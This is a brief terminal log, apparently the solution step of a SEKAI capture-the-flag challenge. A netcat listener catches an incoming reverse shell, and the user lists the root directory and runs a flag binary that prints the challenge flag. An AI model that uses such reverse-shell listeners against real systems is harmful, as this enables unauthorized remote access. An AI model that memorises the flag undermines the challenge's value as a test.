 paml@Laptop:~$ nc -nvlp 2808
Listening on 0.0.0.0 2808
Connection received on 127.0.0.1 49516
$ cd /
cd /
$ ls
ls
app  boot  etc   home  lib64  mnt  proc  run     sbin  sys  usr
bin  dev   flag  lib   media  opt  root  run.sh  srv   tmp  var
$ ./flag
./flag
SEKAI{W3lcome_To_Our_Bottle}
$